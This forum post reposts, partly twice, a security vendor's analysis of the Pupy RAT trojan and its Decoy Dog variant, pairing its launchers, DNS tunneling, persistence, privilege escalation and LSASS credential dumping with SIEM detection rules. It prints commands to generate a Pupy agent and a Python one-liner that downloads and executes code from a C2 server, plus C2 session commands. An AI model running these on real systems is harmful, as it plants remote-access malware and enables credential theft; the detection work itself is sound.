Man
Professional
- Messages
- 3,222
- Reaction score
- 1,215
- Points
- 113
Hello!
Today I want to talk about the Pupy Rat Trojan and its Decoy Dog modifications. Pupy Rat is distributed using social engineering or delivered to the infrastructure after one of the nodes is compromised and is actively used by hacker groups in attacks on Russian companies. According to various sources, at least 48 Russian organizations in various sectors of the economy have suffered from the actions of this Trojan. You can find out about this from the news on the websites TheHackerNews, CisoClub, and from other sources.
Let's take a closer look at the Pupy tool and its most interesting features. We'll also discuss ways to detect its use.
This tool works on the principle of "everything in memory" and leaves almost no traces on the system, and also has many features listed in the GitHub repository.
Pupy Rat supports different connection methods, which are called launcher:
The most unusual launcher is dnscnc. It allows the client to interact with the command server via DNS tunneling.
Consider the example in the image below. Here, the compromised host sends system information in the request as an encoded string Base64separated by. Since the character used by the algorithm to pad the block -cannot be used in a DNS request , this character is replaced with . =_

Scheme of the interaction process using the dnscnc channel
Pupy Rat uses its own payload encoding algorithm. It is given in the file dns_encoder.py . and is based on Huffman data transformations using the encoding table dns_encoder_table.py.
The use of DNS tunneling by attackers can be detected by counting the number of unique requests to a single parent domain.
Below the spoiler is a code fragment of the detection rule. In this fragment, the object "Active list" is used to count unique DNS queries, which stores statistics on different domains.
Fragment of the rule "Use DNS tunnel"
After familiarizing ourselves with the main features of the tool, we can move on to installing the server.
Instructions for deploying the server in a Docker container, as well as the docker-compose file, are available in the Github repository.
The Pupy Rat server supports various methods of data transfer, called transports. A list of them is provided in the documentation.
By default, after starting the server Pupy Rat, only SSL connections are available. To use the new transport, the server is raised listen. To add an additional one listenon the Pupy Rat server, you need to run the command:

Adding listen on Pupy Rat server
Now that the management server is running, we can generate clients and connect them.
Launching the agent on the target host
Pupy Ratoffers a wide range of clients for the most popular architectures and operating systems. To create a new client, you can use the pupygen.py command genor script.
The figure shows an example of creating an agent in the form of a binary executable file for the Windows operating system with x64 architecture. This agent uses the transport obfs3 (protocol for traffic obfuscation, and is actively used in Tor networks).

Generate agent for Windows x64
Pupy Rat supports different types of client agents: client, py, pyinst, ps1, ps1_oneliner, rubber_ducky, csharp.NET ..NET_oneliner
To generate py_onelinera client that uses transport httpand independently initiates a connection to the server to receive control commands, we can execute the command in the console of the running server:
The generated py_oneliner client looks like this line of Python code:
Where:

py_oneliner client startup event in R-Vision SIEM on Linux
When running the script on a device with the Windows operating system, an event with EventID 4688 (Process Creation) of the log Securityand with EventID 1 (Process Creation) of the log is recorded Sysmon/Operational:

py_oneliner client startup event in R-Vision SIEM on Windows
pythonThe script launch can be detected by entering the values or in the cmd field py, as well as by using the urlopenlibrary function urllib. Such events are triggers in R-Vision SIEM rules.
As a result of the rules' operation, we will receive a notification in R-Vision SIEM.

Incident Notification in R-Vision SIEM
Now that our client is generated and running, we can look at how to manage it.

Client Management Console on Pupy Rat Server
Pupy Rat provides the ability to manage all agents simultaneously or individually. To select the active agent, use the command:
The active agent is highlighted more brightly in the menu sessions.

Selecting an active agent
Executing commands on the agent is available through the run command:

Running the ls command on a remote client

Environment variable values using the env command
The functionality of frameworks cannot be described in one article. However, we will consider the most common methods used by attackers to obtain and extend privileges in Pupy Rat.
For its convenient use, Pupy Rat provides a module persistence.

Using the persistence module
The following registry keys are used for fixing via the registry:
You can detect attempts to consolidate via the registry using R-Vision SIEM. To do this, use the rule «Закрепление в системе путём изменения ключей автозапуска в реестре»that performs detection via the RegistryEvent (Value Set) EventID 13 log eventSysmon/Operational.
The figure below shows normalized events related to registry key changes that may indicate pinning attempts.

Events in R-Vision SIEM: Registry Key Changes
In a normalized event, filePaththe changed registry key is placed in the field, and cs4the value of the key being set is placed in the field.
Under the spoiler, you will find a code fragment that is responsible for detecting pinning via the registry. The section aliaseschecks whether the changed registry key is in the list of keys that are used for pinning. If such a match is found, a correlation event is generated.
Fragment of the rule "Pinning in the system by changing the autorun keys in the registry"

JSON of normalized event from R-Vision SIEM about service creation
The service name is written in the value of the field destinationServiceName, the execution parameters in the value of the field filePath. The fields suser, sntdom, shosthelp to localize the event by user and host.
The SIEM system will notify about this event thanks to the correlation rule «Создан сервис с подозрительными параметрами». The rule checks for suspicious parameters when creating a service, for example, containing cmd.exeor rundll32.exe. A fragment of the rule in the VRL language is given under the spoiler:
Fragment of the rule "Service created with suspicious parameters"

Running the XDG persistence module on a Linux host
Below is a code fragment responsible for creating the dbus daemon configuration file. The code description is provided as comments in the figure below:

Code snippet from persistence module
When creating a configuration file, an auditd event is generated with a system call openat(opening a file) and with permissions to write to a file in the directory autostat:

XDG config file creation event from auditd log in R-Vision SIEM
R-Vision SIEM will record the pinning thanks to the rule «Закрепление с использованием записей автозагрузки XDG», a fragment of which is shown in the figure:

Fragment of a rule in R-Vision SIEM
The rule tracks the addition or modification of configuration files by paths /.config/autostartand /etc/xdg/autostartbased on the openat system call. The full rule code is under the spoiler.
Rule "Pinning using XDG autoload entries"
The fact of creating a named pipe is recorded in the Pipe created EventID 17 event of the log
Sysmon/Operational, and the connection is recorded in the Pipe connected EventID 18 event.
Below the spoiler is a fragment of the rule «Кража токена доступа при помощи именованных каналов»in R-Vision SIEM that detects this activity.
Rule fragment "Stealing access token using named pipes"
An example of the tool's output:

The result of the LaZagne program
The LaZagne tool uses the MiniDumpWriteDump function from the library dbghelp.dll(method via ) to access credentials comsvcs.dll, which is characterized by a «0×1478»process access mask lsass.exe. This access mask is formed by summing the original masks for the rights below in hexadecimal:
To call the function, MiniDumpWriteDumpyou need the rights PROCESS_QUERY_INFORMATIONand PROCESS_VM_READ. Access to the process memory lsass.exe is recorded in the ProcessAccess EventID 10 event of the log Sysmon/Operational. R-Vision SIEM creates an alert about this thanks to the rule«Подозрительный доступ к памяти процесса LSASS (Sysmon)».
The rule processes the process access event lsass.exe. The event checks the end of the access mask, which is typical for reading the process memory. The spoiler contains a fragment of the rule in the VRL language:
Fragment of the rule "Suspicious access to memory of the LSASS process (Sysmon)"
The analysis also shows that the use of the tool can be detected by tracking its impact on the system in event logs. The tasks of analyzing events from various sources and receiving prompt notifications about suspicious and malicious activity can be solved by the R-Vision SIEM product, which comes with an expertise package.
Thank you all for your attention, I will be glad to discuss and answer questions in the comments!
Source
Today I want to talk about the Pupy Rat Trojan and its Decoy Dog modifications. Pupy Rat is distributed using social engineering or delivered to the infrastructure after one of the nodes is compromised and is actively used by hacker groups in attacks on Russian companies. According to various sources, at least 48 Russian organizations in various sectors of the economy have suffered from the actions of this Trojan. You can find out about this from the news on the websites TheHackerNews, CisoClub, and from other sources.
Let's take a closer look at the Pupy tool and its most interesting features. We'll also discuss ways to detect its use.
PupyRat Review
Pupy RAT is a cross-platform, multifunctional malware for remote access to the Victim node. The tool is used for post-exploitation and is written mainly in Python version 2. However, some of its functions are implemented using libraries created in the C and Go programming languages.This tool works on the principle of "everything in memory" and leaves almost no traces on the system, and also has many features listed in the GitHub repository.
Pupy Rat supports different connection methods, which are called launcher:
- connect— connection of the client to the server;
- bind- this is when the remote client is waiting for a connection from the management server.
- auto_proxy— automatically selects the installed proxy configuration on the target host and connects through it;
- dnscnc— using the DNS protocol to transfer data.
The most unusual launcher is dnscnc. It allows the client to interact with the command server via DNS tunneling.
Consider the example in the image below. Here, the compromised host sends system information in the request as an encoded string Base64separated by. Since the character used by the algorithm to pad the block -cannot be used in a DNS request , this character is replaced with . =_

Scheme of the interaction process using the dnscnc channel
Pupy Rat uses its own payload encoding algorithm. It is given in the file dns_encoder.py . and is based on Huffman data transformations using the encoding table dns_encoder_table.py.
The use of DNS tunneling by attackers can be detected by counting the number of unique requests to a single parent domain.
Below the spoiler is a code fragment of the detection rule. In this fragment, the object "Active list" is used to count unique DNS queries, which stores statistics on different domains.
Fragment of the rule "Use DNS tunnel"
Code:
aliases:
DNSEvent:
filter: !vrl |
# Set trigger for unique queries to the domain before the correlation event occurs
TRIGGER_COUNT = 50
isPossibleDNSTunneling = false
isExcludeDomain = false
# List of exceptions for legal domains domains
excludeDomain = ["domain.local"]
queryName = to_string(.cs1) ?? ""
host = to_string(.dvchost) ?? ""
queryNameList = split(queryName,".",limit: 2)
payload = to_string(queryNameList[0])
parentDomain = queryNameList[1]
for_each(excludeDomain) -> |_index, value| {
if ( parentDomain == value){
isExcludeDomain = true
}
}
if (!isExcludeDomain) {
dns_query = get_active_record("dns_queries_count",{"domain": parentDomain, "host": host}) ?? {}
if (dns_query == null) {
res, err = add_active_record("dns_queries_count", {"domain": parentDomain, "host": host, "unique" : payload ,"count": 1})
} else {
unique_list = to_string(dns_query.unique) ?? ""
if (!contains(unique_list, payload)) {
dnsRequestCount = (to_int(dns_query.count) ?? 0) + 1
res, err = add_active_record("dns_queries_count", {"domain": parentDomain,"host": host, "unique" : join([unique_list,payload],separator: ";") ?? "", "count": dnsRequestCount})
if (dnsRequestCount == TRIGGER_COUNT) {
isPossibleDNSTunneling = true
}
}
}
}
isPossibleDNSTunnelingAfter familiarizing ourselves with the main features of the tool, we can move on to installing the server.
Deploying PupyRat
Installing the server
To deploy the management server, you can refer to the instructions provided in the Pupy Rat repository in the Wiki section. The server is written in Python 2 and has many dependencies in the form of outdated libraries, the installation of which can be a non-trivial task. However, there is an easier way - to use a ready-made Docker image to deploy the server.Instructions for deploying the server in a Docker container, as well as the docker-compose file, are available in the Github repository.
The Pupy Rat server supports various methods of data transfer, called transports. A list of them is provided in the documentation.
By default, after starting the server Pupy Rat, only SSL connections are available. To use the new transport, the server is raised listen. To add an additional one listenon the Pupy Rat server, you need to run the command:
Code:
listen -a {{Transport name}}
Adding listen on Pupy Rat server
Now that the management server is running, we can generate clients and connect them.
Launching the agent on the target host
Pupy Ratoffers a wide range of clients for the most popular architectures and operating systems. To create a new client, you can use the pupygen.py command genor script.
The figure shows an example of creating an agent in the form of a binary executable file for the Windows operating system with x64 architecture. This agent uses the transport obfs3 (protocol for traffic obfuscation, and is actively used in Tor networks).

Generate agent for Windows x64
Pupy Rat supports different types of client agents: client, py, pyinst, ps1, ps1_oneliner, rubber_ducky, csharp.NET ..NET_oneliner
To generate py_onelinera client that uses transport httpand independently initiates a connection to the server to receive control commands, we can execute the command in the console of the running server:
Code:
gen -f py_oneliner -O linux -A x64 connect --host 10.10.10.10:9000 -t httpThe generated py_oneliner client looks like this line of Python code:
Code:
python2.7 -c 'import urllib;exec
urllib.urlopen("http://10.10.10.10:9000/SEU0v9YFfK/mkI4vvlhEe").read()'- http://10.10.10.10— the address where the Papy Rat server is running.
- SEU0v9YFfK— server identifier, which is generated when the server starts. mkI4vvlhEe— payload identifier, which is created each time a new client is generated.
- Payload generated with type py_onelinercan be used in Linux and Windows operating systems on an unlimited number of clients.
This payload is sufficient to execute on a remote client with the python interpreter version 2.7 installed.
When the client is launched, an obfuscated Python script py_onelineris downloaded from the server Papy Ratand executed. The download is performed into memory, so there are no traces left in the file system.
In this case, when a command is executed, a system call event is recorded in the auditd execve log, where a0...anthe executed command is recorded in the fields (after normalization in R-Vision SIEM, the value of these fields is written to the field cmd).

py_oneliner client startup event in R-Vision SIEM on Linux
When running the script on a device with the Windows operating system, an event with EventID 4688 (Process Creation) of the log Securityand with EventID 1 (Process Creation) of the log is recorded Sysmon/Operational:

py_oneliner client startup event in R-Vision SIEM on Windows
pythonThe script launch can be detected by entering the values or in the cmd field py, as well as by using the urlopenlibrary function urllib. Such events are triggers in R-Vision SIEM rules.
As a result of the rules' operation, we will receive a notification in R-Vision SIEM.

Incident Notification in R-Vision SIEM
Now that our client is generated and running, we can look at how to manage it.
Client Management
After the client connects to the server, it appears in the sessions list:
Client Management Console on Pupy Rat Server
Pupy Rat provides the ability to manage all agents simultaneously or individually. To select the active agent, use the command:
Code:
sessions -i <id session>The active agent is highlighted more brightly in the menu sessions.

Selecting an active agent
Executing commands on the agent is available through the run command:
Code:
run {{command}}
Running the ls command on a remote client

Environment variable values using the env command
Functionality of carrying out attacks
Third party frameworks
Pupy Rat is a user-friendly C2 server that includes various third-party tools. It uses external dependencies to operate:- PowerSploit is a set of PowerShell tools. In Pupy Rat is represented by two scripts: Invoke-ReflectivePEInjection and PowerView. Invoke-ReflectivePEInjectionis used to load an executable dll file into the PowerShell.
- WinPwnage is a tool for Windows family operating systems that allows you to perform UAC bypass, privilege escalation, and pinning techniques.
The use of the tool in Pupy is discussed in more detail below. - LaZagne is an application used to retrieve passwords stored on the local computer. An example of using the application is presented below.
- linux-exploit-suggester is a shell script for searching for potential vulnerabilities in the Unix operating system and the corresponding exploits.
- winpty is a software package for Windows that provides a , similar interface Unix pty-masterfor communicating with Windows console programs.
- memorpy — the utility allows you to search and change data of processes loaded into memory using the library ctypes. The supported operating systems are Windows, Linux, MacOS.
- mimipy is a utility for dumping passwords from the memory of various processes.
- inveigh - Performs spoofing attacks and hash/credential capture via both packet sniffing and protocol-specific sockets.
- pyopus is a codec for interactive speech and audio transmission over the Internet. wesng is a vulnerability scanning utility based on systeminfo output.
- injector — a library for injecting code into the executable area of a process. Works with OS Windows, Linux, MacOS.
The functionality of frameworks cannot be described in one article. However, we will consider the most common methods used by attackers to obtain and extend privileges in Pupy Rat.
Pinning via registry keys
To fix it in the system using the registry, the WinPwnage tool is used.For its convenient use, Pupy Rat provides a module persistence.

Using the persistence module
The following registry keys are used for fixing via the registry:
You can detect attempts to consolidate via the registry using R-Vision SIEM. To do this, use the rule «Закрепление в системе путём изменения ключей автозапуска в реестре»that performs detection via the RegistryEvent (Value Set) EventID 13 log eventSysmon/Operational.
The figure below shows normalized events related to registry key changes that may indicate pinning attempts.

Events in R-Vision SIEM: Registry Key Changes
In a normalized event, filePaththe changed registry key is placed in the field, and cs4the value of the key being set is placed in the field.
Under the spoiler, you will find a code fragment that is responsible for detecting pinning via the registry. The section aliaseschecks whether the changed registry key is in the list of keys that are used for pinning. If such a match is found, a correlation event is generated.
Fragment of the rule "Pinning in the system by changing the autorun keys in the registry"
Code:
filter: !vrl |
.dvendor == "Microsoft" &&
# Filter Sysmon registry change event to set registry value
(.externalId == "13")
aliases:
modifty_reg:
filter: !vrl |
# Registry keys used to pin Pupy
# The original rule contains over 130 different registry keys that can be used to pin
registry_run_keys = [
"\\\\software\\\\wow6432node\\\\microsoft\\\\windows nt\\\\currentversion\\\\image file execution options",
"\\\\software\\\\microsoft\\\\windows nt\\\\currentversion\\\\image file execution options",
"\\\\software\\\\microsoft\\\\windows nt\\\\currentversion\\\\winlogon\\\\userinit",
"\\\\software\\\\wow6432node\\\\microsoft\\\\windows\\\\currentversion\\\\run",
"\\\\software\\\\microsoft\\\\windows\\\\currentversion\\\\run"
]
# List of exceptions for processes legitimately using the registry for autostart
exclude_process_list =["\\\\microsoft\\\\edge\\\\application\\\\msedge.exe","\\\\windows\\\\system32\\\\sihost.exe"]
isPersistence = false
isExcludeProcess = false
filePath = downcase(to_string(.filePath) ?? "")
dproc = downcase(to_string(.dproc) ?? "")
# Check for compliance with the exclusion list
for_each(exclude_process_list) -> |_index, value| {
if ends_with(dproc, value){
isExcludeProcess = true
}
}
if (isExcludeProcess != true) {
for_each(registry_run_keys) -> |_index, value| {
if contains(filePath, value){
isPersistence = true
}
}
}
# DebugPath registry key of the People application (the full path differs depending on the version, so it is put into a separate check)
if (contains_all(filePath, ["\\\\activatableclasses\\\\package\\\\microsoft.people_", "debuginformation", "debugpath"])) {
isPersistence = true
}
# DebugPath registry key of the Cortana application (the full path differs depending on the version, so it is put into a separate check)
if (contains_all(filePath, ["\\\\activatableclasses\\\\package\\\\microsoft.windows.cortana_", "debuginformation", "debugpath"])) {
isPersistence = true
}
isPersistence && !isExcludeProcessSecuring through service creation
Pupy Rat supports the persistence method using Windows Service (method 12 of the persistence module). This persistence method can be detected using the event with EventID 4697 (A service was installed in the system) of the log Security. A fragment of the service creation event in JSON format from the RQL sandbox in R-Vision SIEM:
JSON of normalized event from R-Vision SIEM about service creation
The service name is written in the value of the field destinationServiceName, the execution parameters in the value of the field filePath. The fields suser, sntdom, shosthelp to localize the event by user and host.
The SIEM system will notify about this event thanks to the correlation rule «Создан сервис с подозрительными параметрами». The rule checks for suspicious parameters when creating a service, for example, containing cmd.exeor rundll32.exe. A fragment of the rule in the VRL language is given under the spoiler:
Fragment of the rule "Service created with suspicious parameters"
Code:
# filtering events 4697 of the Security log
filter: !vrl |
.dvendor == "Microsoft" &&
.externalId == "4697"
aliases:
install_service:
filter: !vrl |
isSuspect = false
# the math_any function checks for occurrences of a regular expression. All patterns are checked in a single pass over the target string, which provides a potential performance benefit.
if match_any(to_string(downcase(.filePath) ?? "-"),
[r'powershell',
r'%comspec%', r'echo+.+\\pipe\\', r'^cmd\s', r'cmd\.exe',
r'\\temp',
r'\\tmp', r'\%temp\%', r'\%tmp\%', r'admin$',
r'\\users\\\\public\\',
r'\\appdata\\', r'\\perflogs\\',r`rundll32\.exe`]) {
isSuspect = true }
isSuspectPinning via XDG startup entries (Linux)
For Linux family operating systems, Pupy Rat uses the method of creating an XDG configuration file in the directory /home/{{username}}/.config/autostart/, which is disguised as a dbus service.
Running the XDG persistence module on a Linux host
Below is a code fragment responsible for creating the dbus daemon configuration file. The code description is provided as comments in the figure below:

Code snippet from persistence module
When creating a configuration file, an auditd event is generated with a system call openat(opening a file) and with permissions to write to a file in the directory autostat:

XDG config file creation event from auditd log in R-Vision SIEM
R-Vision SIEM will record the pinning thanks to the rule «Закрепление с использованием записей автозагрузки XDG», a fragment of which is shown in the figure:

Fragment of a rule in R-Vision SIEM
The rule tracks the addition or modification of configuration files by paths /.config/autostartand /etc/xdg/autostartbased on the openat system call. The full rule code is under the spoiler.
Rule "Pinning using XDG autoload entries"
Code:
id: 6afd1a7c-95d9-43b9-94d8-e4ef38451eca
name: Persistence in the system using XDG startup entries
version: 1.0.0
date: 2024-06-11
author: Nesterov Boris, R-Vision
status: stable
type: correlation_rule
severity: medium
description: Attackers can add or modify XDG Autostart Entries
to execute malicious programs or commands when a user logs on. XDG Autostart entries
use .desktop files to customize the user's environment
and determine which applications should be launched when the user logs on. The rule detects the creation and modification of files
in the directories that contain startup entries by default.
If the rule is triggered, it is recommended to check the software specified in the
Exec parameter of the modified or created configuration file.
tags:
- linux
- Persistence
- Privilege Escalation
- attack.T1547
- attack.T1547.013
data_source:
- Linux
- auditd
- openat
- R-Point
- object-access
known_false_positives:
- "Using .desktop files in the XDG autostart directory by system administrators to autostart applications"
- "Installing software that uses XDG entries for autostart"
filter: !vrl |
.dvendor == "Linux" &&
.cat == "OA"
aliases:
oa_autostart:
filter: !vrl |
filePath = downcase(to_string(.filePath) ?? "-")
(contains(filePath, ".config/autostart") ||
contains(filePath, "/etc/xdg/autostart")) &&
.filePermission == "w" &&
contains(filePath, ".desktop")
select:
alias: oa_autostart
throttle_time_sec: 10
ttl: 10
on_correlate: !vrl |
.dvchost = to_string(%oa_autostart.dvchost) ?? "-"
.duser = to_string(%oa_autostart.duser) ?? "-"
.suser = to_string(%oa_autostart.suser) ?? "-"
.dproc = to_string(%oa_autostart.dproc) ?? "-"
.filePath = to_string(%oa_autostart.filePath) ?? "-"
.cmd = to_string(%oa_autostart.cmd) ?? "-"
.msg = join(["On host", .dvchost, "user", .suser, "modified or created file", .filePath, ", which may be a sign of persistence via XDG entry"], " ") ?? ""Privilege Escalation Using Named Pipes
To increase privileges in systems with Windows family OS, the WinPwnage tool is used. This tool allows you to increase privileges using Named Pipes. In this method, a named pipe is created from a non-system user, then the user connects to it with system rights.The fact of creating a named pipe is recorded in the Pipe created EventID 17 event of the log
Sysmon/Operational, and the connection is recorded in the Pipe connected EventID 18 event.
Below the spoiler is a fragment of the rule «Кража токена доступа при помощи именованных каналов»in R-Vision SIEM that detects this activity.
Rule fragment "Stealing access token using named pipes"
Code:
filter: !vrl |
.dvendor == "Microsoft" &&
includes(["17", "18"], .externalId)
aliases:
event17:
filter: !vrl |
.externalId == "17" &&
(downcase(to_string(.suser) ?? "") != "system" && downcase(to_string(.sntdom) ?? "") != "nt authority")
event18:
filter: !vrl |
.externalId == "18" &&
(downcase(to_string(.suser) ?? "") == "system" && downcase(to_string(.sntdom) ?? "") == "nt authority")
select:
alias: event17
join:
alias: event18
on:
- eq: {event17: .dvchost, event18: .dvchost}
- eq: {event17: .cs6, event18: .cs6}Dump credentials from lsass
To obtain stored credentials, Pupy Rat uses the LaZagne tool. The LaZagne project is an open-source application used to obtain a list of passwords stored on the local computer. The tool is interpreted in memory, without touching the disk, and it works on Windows and Linux hosts.An example of the tool's output:

The result of the LaZagne program
The LaZagne tool uses the MiniDumpWriteDump function from the library dbghelp.dll(method via ) to access credentials comsvcs.dll, which is characterized by a «0×1478»process access mask lsass.exe. This access mask is formed by summing the original masks for the rights below in hexadecimal:
Code:
PROCESS_QUERY_LIMITED_INFORMATION
PROCESS_DUP_HANDLE
PROCESS_QUERY_INFORMATION
PROCESS_VM_OPERATION
PROCESS_VM_WRITE
PROCESS_VM_READTo call the function, MiniDumpWriteDumpyou need the rights PROCESS_QUERY_INFORMATIONand PROCESS_VM_READ. Access to the process memory lsass.exe is recorded in the ProcessAccess EventID 10 event of the log Sysmon/Operational. R-Vision SIEM creates an alert about this thanks to the rule«Подозрительный доступ к памяти процесса LSASS (Sysmon)».
The rule processes the process access event lsass.exe. The event checks the end of the access mask, which is typical for reading the process memory. The spoiler contains a fragment of the rule in the VRL language:
Fragment of the rule "Suspicious access to memory of the LSASS process (Sysmon)"
Code:
filter: !vrl |
.dvendor == "Microsoft" &&
(.externalId == "10" &&
{ dproc = downcase(to_string(.dproc) ?? "-");
if contains(dproc, "lsass.exe")
{ true } else { false } })
aliases:
event:
filter: !vrl |
isEXCEPT = true
isACCESSorUNKNOWN = false
accessMask = downcase(to_string(.accessMask) ?? "-");
oldFilePath = downcase(to_string(.oldFilePath) ?? "-");
dproc = downcase(to_string(.dproc) ?? "-");
sproc = downcase(to_string(.sproc) ?? "-");
#все уникальные окончания масок доступа, которые может содержать PROCESS_VM_READ
access_list = [
"10", "11", "12","13", "18", "19", "1a", "1b", "30", "31", "32", "33", "38", "39", "3a", "3b", "50", "51", "52", "53", "58", "59", "5a", "5b", "70", "71", "72", "73", "78", "79", "7a", "7b", "90", "91", "92", "93", "98", "99", "9a", "9b", "b0", "b1", "b2", "b3", "b8", "b9", "ba", "bb", "d0", "d1", "d2", "d3", "d8", "d9", "da", "db", "f0", "f1", "f2", "f3", "f8", "f9", "fa", "fb", "ff",
]
exceptions_list = [ #список исключений для процессов в нижнем регистре
":\\\\program files (x86)\\\\ossec-agent\\\\wazuh-agent.exe",
":\\\\windows\\\\sysmon64.exe",
":\\\\windows\\\\system32\\\\csrss.exe",
":\\\\windows\\\\system32\\\\wininit.exe",
":\\\\windows\\\\system32\\\\svchost.exe",
":\\\\windows\\\\system32\\\\msiexec.exe",
":\\\\program files (x86)\\\\google\\\\update\\\\googleupdate.exe",
":\\\\program files (x86)\\\\kaspersky lab\\\\kes.12.3.0\\\\avp.exe",
":\\\\program files (x86)\\\\kaspersky lab\\\\networkagent\\\\vapm.exe",
":\\\\windows\\\\system32\\\\wbem\\\\wmiprvse.exe",
]
for_each(access_list) -> |_index, value| {
if ends_with(accessMask, value) {
isACCESSorUNKNOWN = true
}
}
for_each(exceptions_list) -> |_index, value| {
if contains(sproc, value) {
isEXCEPT = false
}
}
isACCESSorUNKNOWN &&
isEXCEPTConclusion
In this article, we looked at the capabilities of the Pupy Rat malware. The public availability of the source code makes this tool available for modification and use by a wide range of people. Thus, hackers actively use the Decoy Dog modification in attacks on Russian companies. The modification of the tool and the various obfuscation methods used help to bypass the static methods of antivirus solutions.The analysis also shows that the use of the tool can be detected by tracking its impact on the system in event logs. The tasks of analyzing events from various sources and receiving prompt notifications about suspicious and malicious activity can be solved by the R-Vision SIEM product, which comes with an expertise package.
Thank you all for your attention, I will be glad to discuss and answer questions in the comments!
MITRE TTPs
ID | NAME | DESCRIPTION | Rule |
| Resource Development | |||
T1587.001 | Develop Capabilities: Malware | Uses third-party modules and also provides for the creation of custom modules | |
Initial Access | |||
T1059 | Command and Scripting Interpreter | Supports remote execution of arbitrary commands on agents | |
Persistence | |||
T1543.002 | Create or Modify System Process: Systemd Service | Uses pinning mechanisms via Systemd Service | Changing Linux Services |
T1543.003 | Create or Modify System Process: Windows Service | Uses pinning mechanisms via system services | A service with suspicious parameters has been created |
T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | Uses fixing mechanisms via the registry and startup directories | Fixation in the system by changing the autorun keys in the registry, Possible fixation in the system by placing a file in the autorun directory has been fixed |
T1547.013 | Boot or Logon Autostart Execution: XDG Autostart Entries | Uses pinning mechanisms via XDG autoload entries | Pinning using XDG autoload entries |
T1546.003 | Event Triggered Execution: Windows Management Instrumentation Event Subscription | Uses pinning mechanisms using WMI subscriptions | Detecting creation of wmi subscription |
T1053.005 | Scheduled Task/Job: Scheduled Task | Uses pinning mechanisms using the task scheduler | Changes in the task scheduler |
| Privilege Escalation | |||
T1134.001 | Access Token Manipulation: Token Impersonation/Theft | Uses privilege escalation mechanisms through token impersonation via the ImpersonateNamedPipeClient API function | Access Token Theft Using Named Pipes |
T1134 | Access Token Manipulation | Uses privilege escalation mechanisms to System level | A non-system process has elevated privileges to system. |
Defense Evasion | |||
T1036.005 | Masquerading: Match Legitimate Name or Location | Uses names of legitimate services | |
T1620 | Reflective Code Loading | Loads the Python interpreter directly into memory using the reflective DLL technique | |
T1027.013 | Obfuscated Files or Information: Encrypted/Encoded File | Uses obfuscated client code | |
Credential Access | |||
T1003.001 | OS Credential Dumping: LSASS Memory | Includes a module to dump accounts from the lsass process | Suspicious memory access by LSASS process |
T1555.003 | Credentials from Password Stores: Credentials from Web Browsers | Includes a module for dumping accounts from the browser | |
T1555.004 | Credentials from Password Stores: Windows Credential Manager | Includes a password manager account dump module | |
T1056.001 | Input Capture: Keylogging | Includes a keylogger module | |
Command and Control | |||
T1105 | Ingress Tool Transfer | Supports generating a client for further downloading via PowerShell or Python | Downloading files from remote resources using standard utilities |
T1071.004 | Application Layer Protocol: DNS | Uses DNS tunneling to communicate with the control server | |
T1090.001 | Proxy: Internal Proxy | Uses Socks Proxy for port forwarding | |
Discovery | | | |
T1046 | Network Service Discovery | Includes TCP port scanner | |
Lateral Movement | | | |
T1021.004 | Remote Services: SSH | Has a built-in ssh client | |
T1021.001 | Remote Services: Remote Desktop Protocol | Has a built-in rdp client | |
Collection | |||
| T1113 | Screen Capture | Has a screenshot creation module |
Source
